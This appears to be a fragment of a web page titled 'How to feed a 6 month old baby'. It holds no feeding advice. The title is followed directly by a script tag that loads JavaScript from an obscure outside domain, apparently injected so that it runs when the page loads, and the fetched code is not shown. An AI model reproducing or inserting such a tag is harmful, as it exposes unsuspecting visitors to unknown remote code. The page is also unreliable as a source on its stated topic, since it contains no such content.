 How to feed a 6 month old baby<script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/CPFQFVEBINCXU"></script>